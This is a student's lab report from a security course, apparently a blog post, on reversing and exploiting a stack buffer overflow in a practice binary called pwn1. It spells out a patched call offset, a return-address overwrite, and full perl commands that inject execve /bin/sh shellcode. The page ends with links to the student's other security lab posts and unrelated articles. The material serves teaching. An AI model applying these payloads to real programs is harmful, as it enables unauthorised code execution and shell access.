20155209林虹宇逆向及Bof基础实验报告

20155209林虹宇逆向及Bof基础实验报告

实践目标

- 本次实践的对象是一个名为pwn1的linux可执行文件。

- 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。

该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。

三个实践内容如下:

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

注入一个自己制作的shellcode并运行这段shellcode。

这几种思路,基本代表现实情况中的攻击目标:

- 运行原本不可访问的代码片段

- 强行修改程序执行流

以及注入运行任意代码。

基础知识

- 熟悉Linux基本操作,能看懂常用指令,如管道(|),输入、输出重定向(>)等。

- 理解Bof的原理。能看得懂汇编、机器指令、EIP、指令地址。

会使用gdb,vi。

直接修改程序机器指令,改变程序执行流程

- 知识要求:Call指令,EIP寄存器,指令跳转的偏移计算,补码,反汇编指令objdump,十六进制编辑工具

- 学习目标:理解可执行文件与机器指令

进阶:掌握ELF文件格式,掌握动态技术



第一步

- 反汇编,查看各函数调用的机器指令。

- main函数调用foo,对应机器指令为“ e8 d7ffffff”,

那我们想让它调用getShell,只要修改“d7ffffff”为,"getShell-80484ba"对应的补码就行。 用Windows计算器,直接 47d-4ba就能得到补码,是c3ffffff。

第二步

使用vi将指定内容修改。

实验结果

- 由于实验是在课上完成,只有完成截图。

通过构造输入参数,造成BOF攻击,改变程序执行流

第一步

- 反汇编,发现该可执行文件正常运行是调用如下函数foo,这个函数有Buffer overflow漏洞;

这里读入字符串,但系统只预留了__字节的缓冲区,超出部分会造成溢出,我们的目标是覆盖想要实现的getshell的返回地址

第二步

- 确认输入字符串哪几个字符会覆盖到返回地址

- 如果输入字符串1111111122222222333333334444444412345678,那 1234 那四个数最终会覆盖到堆栈上的返回地址,进而CPU会尝试运行这个位置的代码。那只要把这四个字符替换为 getShell 的内存地址,输给pwn1,pwn1就会运行getShell。

getShell的内存地址,通过反汇编时可以看到,即0804847d。故要输入11111111222222223333333344444444\x7d\x84\x04\x08。

第三步

- 构造输入字符串

- 使用Perl语言,然后使用输出重定向“>”将perl生成的字符串存储到文件input中。

- perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input

将input的输入,通过管道符“|”,作为pwn1的输入。

实验结果

注入Shellcode并执行

第一步

准备一段Shellcode,直接使用给好的shellcode。



第二步

- 修改些设置。

直接输入老师给好的命令



第三步

- 构造要注入的payload

开启两个终端,一个运行构造好的payload,一个进行gdb调试。



- 我运行的这段代码。perl -e 'print "A" x 32;print "\x20\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

- 所以gdb调试的终端中,要寻找20d3ffff。

- 寻找如下

- 所以地址是0xffffd3c0

- 运行perl -e 'print "A" x 32;print "\xc0\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

- 运行成功

20155209林虹宇逆向及Bof基础实验报告的更多相关文章

- 20155209 林虹宇 Exp9 Web安全基础

Exp9 Web安全基础 XSS 1.Phishing with XSS 跨站脚本攻击,在表单中输入超文本代码 在网页中形成一个自制的登陆表单,然后将结果反馈到自己的主机上. 攻击成功 2.Store ...

- 20155209 林虹宇 Exp 8 Web基础

Exp 8 Web基础 Web前端HTML 正常安装.启停Apache kali本机自带apache,上个实验已经使用过,直接使用 查看80端口. 127.0.0.1 编写一个含有表单的html 在浏 ...

- 20145338 《网络对抗》逆向及Bof基础实验

逆向及Bof基础实验 实践目标 ·本次实践的对象是一个名为pwn1的linux可执行文件. ·该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. ·该程序同时包含 ...

- 20155209林虹宇Exp4 恶意代码分析

Exp4 恶意代码分析 系统运行监控 使用schtasks指令监控系统运行 新建一个txt文件,然后将txt文件另存为一个bat格式文件 在bat格式文件里输入以下信息 然后使用管理员权限打开cmd, ...

- 20155209林虹宇 Exp7 网络欺诈防范

Exp7 网络欺诈防范 简单应用SET工具建立冒名网站 kali要作为web服务器让靶机访问冒名网站,所以要使用阿帕奇web服务器软件. 要阿帕奇使用80端口.进入配置文件/etc/apache2/p ...

- 20155209 林虹宇 Exp3 免杀原理与实践

Exp3 免杀原理与实践 使用msf生成后门程序的检测 将上周msf生成的后门文件放在virscan.org中进行扫描 结果很危险 使用msf编码一次进行扫描 使用msf编码10次进行扫描 结果同样很 ...

- 20155209 林虹宇Exp2 后门原理与实践

Exp2 后门原理与实践 实验内容 一.使用netcat获取主机操作Shell,cron启动 使用netcat获取主机操作Shell Win获得Linux Shell 查看win的ip地址 windo ...

- 20155209林虹宇 Exp6 信息搜集与漏洞扫描

Exp6 信息搜集与漏洞扫描 1.信息收集 1.1通过DNS和IP挖掘目标网站的信息 whois查询 进行whois查询时去掉www等前缀,因为注册域名时通常会注册一个上层域名,子域名由自身的域名服务 ...

- 20155209林虹宇虚拟机的安装及一点Linux的学习

预备作业3 虚拟机的安装 首先,我先了解了一下Linux和安装虚拟机的有关常识. Linux:Linux是一套免费使用和自由传播的类Unix操作系统,是一个基于POSIX和UNIX的多用户.多任务.支 ...

随机推荐

- 【Redis】Redis学习(一) Redis初步入门

一.Redis基础知识 1.1 Redis简介 Redis是一个开源(BSD许可),内存存储的数据结构服务器,可用作数据库,高速缓存和消息队列代理.它支持字符串.哈希表.列表.集合.有序集合,位图,h ...

- go语言浮点数

package main import "fmt" func main() { var num,num1 float32 num = 10 num1 = 100 fmt.Print ...

- 转:.NET基础篇——反射的奥妙

反射是一个程序集发现及运行的过程,通过反射可以得到*.exe或*.dll等程序集内部的信息.使用反射可以看到一个程序集内部的接口.类.方法.字段.属性.特性等等信息.在System.Reflectio ...

- python基础学习1

一.python第一个程序 print("hello world") 二.变量的命名规则 1. 字母数字下划线组成 2. 不能以数字开头,不能含有特殊字符和空格 3. 不能以保留字 ...

- 【转】HTTP学习---Web 缓存

[原文]https://www.toutiao.com/i6592743068623962632/ 1. 前端缓存概述 前端缓存主要是分为HTTP缓存和浏览器缓存.其中HTTP缓存是在HTTP请求传输 ...

- WinThruster清理电脑注册表

电脑因为安装卸载各种软件,长时间工作,越来越卡慢,很大程度上和电脑中一些老旧不用的注册表有关,一些遗留问题也成为隐患. 今天我们主要来讲一下一些不用,没用的注册表清理问题. 无意间在网上看了一个软件, ...

- Java源码分析(1):二分查找 + 循环递归实现

源代码 源码地址 public static int binarySearch(int[] a, int key) { return binarySearch0(a, 0, a.length, key ...

- 很不错的关于依赖注入和AOP的系列文章

http://blog.csdn.net/tittop/article/details/6716033

- CSS3 新增的文本属性

一.CSS1&2中的文本属性(W3C标准) text-indent CSS1 检索或设置对象中的文本的缩进 letter-spacing CSS1 检索或设置对象中的文字之间的间隔 word- ...

- STM32学习之路-LCD(2)

版权声明:本文为博主原创文章.未经博主同意不得转载. https://blog.csdn.net/u011791262/article/details/27711881 这些天一直在研究LCD的初始化 ...